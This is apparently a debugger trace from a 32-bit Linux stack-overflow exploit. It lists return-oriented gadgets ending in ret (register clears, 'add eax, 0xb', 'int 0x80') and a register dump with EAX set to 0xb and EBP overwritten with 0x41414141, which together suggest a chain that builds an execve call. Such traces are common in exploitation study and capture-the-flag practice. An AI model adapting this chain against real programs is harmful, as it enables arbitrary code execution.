 ...
0x72740375 pop ebx
0x72740376 ret
... ...
0x7274047d xor eax, eax
0x7274047f ret
...
0x72740493 xor ebx, ebx
0x72740495 ret
... ...
0x727404a9 xor ecx, ecx
0x727404ab ret
... ...
==> 0x727404bf xor edx, edx
0x727404c1 ret
... ...
0x72740501 add eax, 0xb
0x72740504 ret
... ...
0x72740508 int 0x80
0x7274050a ret
... ...
0x72740526 add eax, 0x17
0x72740529 ret
EAX 0x0000000b
EBX 0x72741008
ECX 0x00000000
EDX 0xffcaa7b4
ESP 0xffdd1030
EBP 0x41414141
ESI 0xffcacf70
EDI 0x00000000
EIP 0x727404bf
0xffdd1054 ==> 0x72740508
0xffdd1058 0x00000000
... ...
... ...
... ...
... ...
... ...
... ...
... ...
... ...
... ...